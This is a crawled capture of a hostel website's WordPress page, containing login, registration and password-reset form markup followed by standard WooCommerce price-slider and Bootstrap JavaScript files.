        console.log(e);
        }
        });
        } catch (e) {
        console.log(e);
        }
        });
        
/* ]]> */
</script>

		<!-- Modal -->
<div class="modal fade login-modal" id="popup-login-modal" tabindex="-1" role="dialog" aria-labelledby="popup-modal" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="closeReg">
          <span aria-hidden="true">&#60;</span>
        </button>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

            <img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">

            <div class="popup-login-wrapper">

              <span class="warning mt-3">Incorrect email or password. After 4 failed attempts, you will be locked out for 30 minutes. Please Reset Password to avoid being locked out</span>

              <h2>Log in:</h2>

              
              <form name="loginform" id="loginform" action="https://madmonkeyhostels.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=US" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="712f934300" /><input type="hidden" name="_wp_http_referer" value="/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=US" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="712f934300" /><input type="hidden" name="_wp_http_referer" value="/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=US" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="f4c6ba9d2e" /><input type="hidden" name="_wp_http_referer" value="/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=US" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11803 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: application/javascript
request_url: https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js
body_size: 615
content:
"use strict";

/* global woocommerce_price_slider_params, accountings */
jQuery(function ($) {

    // woocommerce_price_slider_params is required to continue, ensure the object exists
    if (typeof woocommerce_price_slider_params === 'undefined') {
        return false;
    }

    $(document.body).on('price_slider_create price_slider_slide', function (event, min, max) {

        min = woocs_convert_price_slider(min);
        max = woocs_convert_price_slider(max);

        var woocs_format = "%v %s";
        if (woocs_current_currency.position === 'left') {
            woocs_format = "%s%v";
        } else if (woocs_current_currency.position === 'left_space') {
            woocs_format = "%s %v";
        } else if (woocs_current_currency.position === 'right') {
            woocs_format = "%v%s";

        } else if (woocs_current_currency.position === 'right_space') {
            woocs_format = "%v %s";
        }
        //woocommerce_price_slider_params.currency_format_num_decimals =woocs_current_currency.decimals;

        woocommerce_price_slider_params.currency_format_symbol = woocs_current_currency.symbol;
        woocommerce_price_slider_params.currency_format_num_decimals = woocs_current_currency.decimals;

        $('.price_slider_amount span.from').html(accounting.formatMoney(min, {
            symbol: woocommerce_price_slider_params.currency_format_symbol,
            decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
            thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
            precision: woocommerce_price_slider_params.currency_format_num_decimals,
            format: woocs_format
        }));

        $('.price_slider_amount span.to').html(accounting.formatMoney(max, {
            symbol: woocommerce_price_slider_params.currency_format_symbol,
            decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
            thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
            precision: woocommerce_price_slider_params.currency_format_num_decimals,
            format: woocs_format
        }));

        $(document.body).trigger('price_slider_updated', [min, max]);
    });

    function init_price_filter() {
        $('input#min_price, input#max_price').hide();
        $('.price_slider, .price_label').show();

        var min_price = $('.price_slider_amount #min_price').data('min'),
                max_price = $('.price_slider_amount #max_price').data('max'),
                current_min_price = $('.price_slider_amount #min_price').val(),
                current_max_price = $('.price_slider_amount #max_price').val();

        $('.price_slider:not(.ui-slider)').slider({
            range: true,
            animate: true,
            min: min_price,
            max: max_price,
            values: [current_min_price, current_max_price],
            create: function () {

                $('.price_slider_amount #min_price').val(current_min_price);
                $('.price_slider_amount #max_price').val(current_max_price);

                $(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
            },
            slide: function (event, ui) {

                $('input#min_price').val(ui.values[0]);
                $('input#max_price').val(ui.values[1]);

                $(document.body).trigger('price_slider_slide', [woocs_convert_price_slider(ui.values[0]), woocs_convert_price_slider(ui.values[1])]);
            },
            change: function (event, ui) {

                $(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
            }
        });

    }

    init_price_filter();

    var hasSelectiveRefresh = (
            'undefined' !== typeof wp &&
            wp.customize &&
            wp.customize.selectiveRefresh &&
            wp.customize.widgetsPreview &&
            wp.customize.widgetsPreview.WidgetPartial
            );
    if (hasSelectiveRefresh) {
        wp.customize.selectiveRefresh.bind('partial-content-rendered', function () {
            init_price_filter();
        });
    }
});

function  woocs_convert_price_slider(price) {
    var label = price;

    if (woocs_current_currency.rate !== 1) {
        label = Math.ceil(label * parseFloat(woocs_current_currency.rate));
    }

    //+++
    return label;
}


--- FILE ---
content_type: application/javascript
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js
body_size: 84701
content:
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */

(function ($) {
  'use strict';

  /** custom event for g4 booking submit tracking **/
  /*document.querySelector('button#submit.desktop').addEventListener('click', function(event) {
  
    // Get form data
    const destination = document.getElementById('destination').value;
    const checkIn = document.getElementById('check-in').value;
    const checkOut = document.getElementById('check-out').value;
  
    // Send custom event to Google Analytics 4
    gtag('event', 'calendar-booking-search-submit', {
      event_category: 'Form',
      event_label: 'Form Submission',
        destination,
        checkIn,
        checkOut
    });
  
    console.log('gtag event sent');
  });*/

  $ = $ && Object.prototype.hasOwnProperty.call($, 'default') ? $['default'] : $;

  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      enumerableOnly && (symbols = symbols.filter(function (sym) {
        return Object.getOwnPropertyDescriptor(object, sym).enumerable;
      })), keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = null != arguments[i] ? arguments[i] : {};
      i % 2 ? ownKeys(Object(source), !0).forEach(function (key) {
        _defineProperty(target, key, source[key]);
      }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) {
        Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
      });
    }
    return target;
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    Object.defineProperty(Constructor, "prototype", {
      writable: false
    });
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }

  /**
   * Private TransitionEnd Helpers
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000;

  // Shoutout AngusCroll (https://goo.gl/pxwQGp)
  function toType(obj) {
    if (obj === null || typeof obj === 'undefined') {
      return "" + obj;
    }
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }
  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined;
      }
    };
  }
  function transitionEndEmulator(duration) {
    var _this = this;
    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }
  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }

  /**
   * Public Util API
   */

  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));
      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');
      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }
      try {
        return document.querySelector(selector) ? selector : null;
      } catch (_) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      }

      // Get transition-duration of the element
      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay);

      // Return 0 if element or transition duration is not found
      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      }

      // If multiple durations are defined, take the first
      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);
          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      }

      // Can find the shadow root otherwise it'll return the document
      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }
      if (element instanceof ShadowRoot) {
        return element;
      }

      // when we don't find a shadow root
      if (!element.parentNode) {
        return null;
      }
      return Util.findShadowRoot(element.parentNode);
    },
    jQueryDetection: function jQueryDetection() {
      if (typeof $ === 'undefined') {
        throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
      }
      var version = $.fn.jquery.split(' ')[0].split('.');
      var minMajor = 1;
      var ltMajor = 2;
      var minMinor = 9;
      var minPatch = 1;
      var maxMajor = 4;
      if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
        throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
      }
    }
  };
  Util.jQueryDetection();
  setTransitionEndSupport();

  /**
   * Constants
   */

  var NAME = 'alert';
  var VERSION = '4.6.2';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var CLASS_NAME_ALERT = 'alert';
  var CLASS_NAME_FADE = 'fade';
  var CLASS_NAME_SHOW = 'show';
  var EVENT_CLOSE = "close" + EVENT_KEY;
  var EVENT_CLOSED = "closed" + EVENT_KEY;
  var EVENT_CLICK_DATA_API = "click" + EVENT_KEY + DATA_API_KEY;
  var SELECTOR_DISMISS = '[data-dismiss="alert"]';

  /**
   * Class definition
   */
  var Alert = /*#__PURE__*/function () {
    function Alert(element) {
      _classCallCheck(this, Alert);
      this._element = element;
    }

    // Getters
    _createClass(Alert, [{
      key: "close",
      value:
      // Public
      function close(element) {
        var rootElement = this._element;
        if (element) {
          rootElement = this._getRootElement(element);
        }
        var customEvent = this._triggerCloseEvent(rootElement);
        if (customEvent.isDefaultPrevented()) {
          return;
        }
        this._removeElement(rootElement);
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      }

      // Private
    }, {
      key: "_getRootElement",
      value: function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;
        if (selector) {
          parent = document.querySelector(selector);
